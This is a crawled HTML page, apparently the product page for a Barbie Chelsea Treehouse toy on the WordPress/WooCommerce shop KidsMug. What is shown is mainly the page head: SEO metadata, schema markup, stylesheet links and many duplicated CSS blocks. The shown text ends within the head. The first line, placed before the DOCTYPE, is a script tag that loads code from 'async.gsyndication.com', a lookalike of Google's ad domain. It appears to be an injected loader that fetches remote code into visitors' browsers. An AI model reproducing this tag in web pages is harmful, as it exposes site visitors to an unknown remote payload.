

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kidsmug.com/product/barbie-club-chelsea-treehouse/
body_size: 39019
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://kidsmug.com/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Barbie Club Chelsea Treehouse - KidsMug</title>
	<link rel="canonical" href="https://kidsmug.com/product/barbie-club-chelsea-treehouse/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Barbie Club Chelsea Treehouse - KidsMug" />
	<meta property="og:description" content="Elevate dollhouse play with Chelsea doll, her puppy and her treehouse play set!" />
	<meta property="og:url" content="https://kidsmug.com/product/barbie-club-chelsea-treehouse/" />
	<meta property="og:site_name" content="KidsMug" />
	<meta property="article:modified_time" content="2024-12-10T15:27:32+00:00" />
	<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2.jpg" />
	<meta property="og:image:width" content="813" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kidsmug.com/product/barbie-club-chelsea-treehouse/","url":"https://kidsmug.com/product/barbie-club-chelsea-treehouse/","name":"Barbie Club Chelsea Treehouse - KidsMug","isPartOf":{"@id":"https://kidsmug.com/#website"},"primaryImageOfPage":{"@id":"https://kidsmug.com/product/barbie-club-chelsea-treehouse/#primaryimage"},"image":{"@id":"https://kidsmug.com/product/barbie-club-chelsea-treehouse/#primaryimage"},"thumbnailUrl":"https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2.jpg","datePublished":"2022-08-04T12:35:16+00:00","dateModified":"2024-12-10T15:27:32+00:00","breadcrumb":{"@id":"https://kidsmug.com/product/barbie-club-chelsea-treehouse/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kidsmug.com/product/barbie-club-chelsea-treehouse/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/product/barbie-club-chelsea-treehouse/#primaryimage","url":"https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2.jpg","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/MTBBFPF83BarbieKidsMug-2.jpg","width":813,"height":1000},{"@type":"BreadcrumbList","@id":"https://kidsmug.com/product/barbie-club-chelsea-treehouse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kidsmug.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kidsmug.com/shop/"},{"@type":"ListItem","position":3,"name":"Barbie Club Chelsea Treehouse"}]},{"@type":"WebSite","@id":"https://kidsmug.com/#website","url":"https://kidsmug.com/","name":"KidsMug","description":"Aren&#039;t We All Kids ???","publisher":{"@id":"https://kidsmug.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kidsmug.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kidsmug.com/#organization","name":"KidsMug","url":"https://kidsmug.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kidsmug.com/#/schema/logo/image/","url":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","contentUrl":"https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-footer-logo.png","width":150,"height":44,"caption":"KidsMug"},"image":{"@id":"https://kidsmug.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="KidsMug &raquo; Feed" href="https://kidsmug.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fbarbie-club-chelsea-treehouse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fbarbie-club-chelsea-treehouse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dh_popup_fancybox-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/fancybox/jquery.fancybox.css?ver=2.1.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kidsmug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kidsmug.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
